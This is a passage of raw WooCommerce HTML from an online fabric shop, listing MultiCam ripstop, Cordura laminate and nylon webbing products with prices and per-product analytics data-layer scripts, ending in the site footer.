	<a href="https://camofabricdepot.com/shop/nyco-ripstop-multicam-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Fabric - Original NYCO Ripstop" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-NYCO-Ripstop.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Ripstop &#8211; MultiCam® &#8211; 65&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3943">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3943] = {"id":"3943","sku":"NYCORipstop-MultiCam","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3943","sku":"NYCORipstop-MultiCam","gpf":"woocommerce_gpf_3943","gla":"gla_3943"},"is_variable":false,"type":"simple","name":"Nyco Ripstop - MultiCam® - 65\"","category":["All Tactical Fabric","Apparel Fabric","Basic Apparel Fabric","Camouflage Fabrics","Camouflage Patterns","MultiCam","Tactical Apparel Fabric","Tactical Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3943]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-16073 status-publish instock product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-multicam product_cat-tactical-apparel-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-ripstop-multicam-arid-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nyco Ripstop – MultiCam® Arid – 65&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/06/Multicam-Arid-NYCO-Ripstop.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Ripstop – MultiCam® Arid – 65&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.14</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="16073">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16073] = {"id":"16073","sku":"NYCORipstop-MultiCam-Arid","price":30.14,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16073","sku":"NYCORipstop-MultiCam-Arid","gpf":"woocommerce_gpf_16073","gla":"gla_16073"},"is_variable":false,"type":"simple","name":"Nyco Ripstop – MultiCam® Arid – 65\"","category":["All Tactical Fabric","Bags &amp; Packs Fabric","MultiCam","Tactical Apparel Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[16073]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-14252 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-apparel product_cat-apparel-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-curtains-linens-etc product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-ripstop-multicam-black-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam-Black-NYCO-Ripstop" srcset="https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/11/Multicam-Black-NYCO-Ripstop.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Ripstop – MultiCam® Black – 65″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="14252">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14252] = {"id":"14252","sku":"NYCORipstop-MultiCam-Black","price":26.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14252","sku":"NYCORipstop-MultiCam-Black","gpf":"woocommerce_gpf_14252","gla":"gla_14252"},"is_variable":false,"type":"simple","name":"Nyco Ripstop – MultiCam® Black – 65″","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Apparel","Apparel Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Curtains, Linens, etc.","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14252]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-13414 status-publish first instock product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-multicam product_cat-tactical-apparel-fabric product_tag-multicam product_tag-nyco-ripstop has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/nyco-ripstop-multicam-tropic-65/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nyco Ripstop – MultiCam® Tropic – 65″" srcset="https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/08/Multicam-Tropic-NYCO-Ripstop-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nyco Ripstop – MultiCam® Tropic – 65″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.14</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="13414">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13414] = {"id":"13414","sku":"NYCORipstop-MultiCam-Tropic","price":30.14,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13414","sku":"NYCORipstop-MultiCam-Tropic","gpf":"woocommerce_gpf_13414","gla":"gla_13414"},"is_variable":false,"type":"simple","name":"Nyco Ripstop – MultiCam® Tropic – 65″","category":["All Tactical Fabric","Bags &amp; Packs Fabric","MultiCam","Tactical Apparel Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13414]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-15001 status-publish instock product_cat-multicam product_cat-webbing has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://camofabricdepot.com/shop/nylon-webbing-original-multicam-arid-15ft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nylon Webbing - MultiCam Arid - 15ft" srcset="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Arid.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nylon Webbing &#8211; MultiCam Arid &#8211; 15ft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.53</bdi></span> <span class="uom">each</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="15001">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15001] = {"id":"15001","sku":"","price":21.53,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15001","sku":15001,"gpf":"woocommerce_gpf_15001","gla":"gla_15001"},"is_variable":true,"type":"variable","name":"Nylon Webbing - MultiCam Arid - 15ft","category":["MultiCam","Webbing"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[15001]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-15013 status-publish instock product_cat-multicam product_cat-webbing has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://camofabricdepot.com/shop/nylon-webbing-multicam-black-15ft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nylon Webbing - MultiCam Black - 15ft" srcset="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Black.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nylon Webbing &#8211; MultiCam Black &#8211; 15ft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.39</bdi></span> <span class="uom">each</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="15013">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15013] = {"id":"15013","sku":"","price":13.39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15013","sku":15013,"gpf":"woocommerce_gpf_15013","gla":"gla_15013"},"is_variable":true,"type":"variable","name":"Nylon Webbing - MultiCam Black - 15ft","category":["MultiCam","Webbing"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[15013]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-15005 status-publish last instock product_cat-multicam product_cat-webbing has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://camofabricdepot.com/shop/nylon-webbing-multicam-tropic-15ft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nylon Webbing - MultiCam Tropic - 15ft" srcset="https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/02/Nylon-Webbing-Multicam-Tropic.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nylon Webbing &#8211; MultiCam Tropic &#8211; 15ft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.39</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.53</bdi></span><span class="screen-reader-text">Price range: &#36;13.39 through &#36;21.53</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="15005">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15005] = {"id":"15005","sku":"","price":13.39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15005","sku":15005,"gpf":"woocommerce_gpf_15005","gla":"gla_15005"},"is_variable":true,"type":"variable","name":"Nylon Webbing - MultiCam Tropic - 15ft","category":["MultiCam","Webbing"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[15005]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-11694 status-publish first instock product_cat-multicam product_cat-webbing product_tag-multicam product_tag-webbing has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://camofabricdepot.com/shop/nylon-webbing-original-multicam-15ft-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam Nylon Webbing" srcset="https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/02/Nylon-Webbing-Multicam2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Nylon Webbing &#8211; Original MultiCam &#8211; 15ft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.33</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.53</bdi></span><span class="screen-reader-text">Price range: &#36;17.33 through &#36;21.53</span> <span class="uom">each</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="11694">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11694] = {"id":"11694","sku":"","price":17.33,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11694","sku":11694,"gpf":"woocommerce_gpf_11694","gla":"gla_11694"},"is_variable":true,"type":"variable","name":"Nylon Webbing - Original MultiCam - 15ft","category":["MultiCam","Webbing"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11694]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-24921 status-publish instock product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-multicam product_cat-salute product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-multicam product_tag-salute has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/salute-51-1000d-500d-cordura-nylon-laminate-multicam-with-coyote-brown-back-56-57/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salute 51 - Multicam Coyote Brown" srcset="https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute51-Multicam-CoyoteBrown-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SALUTE&#x2122; 51 &#8211; 1000D/500D Cordura Nylon Laminate &#8211; Multicam with Coyote Brown Back &#8211; 56-57&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.51</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="24921">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24921] = {"id":"24921","sku":"Salute51-Multicam","price":70.51,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24921","sku":"Salute51-Multicam","gpf":"woocommerce_gpf_24921","gla":"gla_24921"},"is_variable":false,"type":"simple","name":"SALUTE™ 51 - 1000D/500D Cordura Nylon Laminate - Multicam with Coyote Brown Back - 56-57\"","category":["500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","MultiCam","Salute","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24921]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-24920 status-publish instock product_cat-500d-cordura product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-multicam product_cat-salute product_cat-squadron product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-multicam product_tag-salute has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/salute-55-500d-500d-cordura-nylon-laminate-multicamn-with-coyote-brown-back-56-57/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salute 55 - Multicam with Coyote Brown Back" srcset="https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/04/Salute55-Multicam-CoyoteBrown-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SALUTE&#x2122; 55 &#8211; 500D/500D Cordura Nylon Laminate &#8211; Multicam with Coyote Brown Back &#8211; 56-57&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.25</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="24920">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24920] = {"id":"24920","sku":"Salute55-Multicam","price":69.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24920","sku":"Salute55-Multicam","gpf":"woocommerce_gpf_24920","gla":"gla_24920"},"is_variable":false,"type":"simple","name":"SALUTE™ 55 - 500D/500D Cordura Nylon Laminate - Multicam with Coyote Brown Back - 56-57\"","category":["500D Cordura","All Tactical Fabric","Bags &amp; Packs Fabric","MultiCam","Salute","Squadron","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24920]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31738 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-salute product_cat-tactical-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-multicam product_tag-salute has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/salute-5-500d-cordura-nylon-adhesive-backing-59/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salute 5 - Multicam - Peel and Stick Backing" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/Salute5-Peel-and-Stick-Backing.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SALUTE™ 5 &#8211; 500D Cordura Nylon with Peel and Stick Backing &#8211; Multicam Original &#8211; 59&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.45</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31738">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31738] = {"id":"31738","sku":"Salute5-Multicam","price":39.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31738","sku":"Salute5-Multicam","gpf":"woocommerce_gpf_31738","gla":"gla_31738"},"is_variable":false,"type":"simple","name":"SALUTE™ 5 - 500D Cordura Nylon with Peel and Stick Backing - Multicam Original - 59\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Tactical Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Salute","Tactical Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31738]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-3" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3">Follow us on Social</h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://facebook.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/camofabricdepot/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-instagram"></span></a><a href="mailto:sales@camofabricdepot.com" class="social-icon-link" target="_blank" rel="noopener noreferrer" 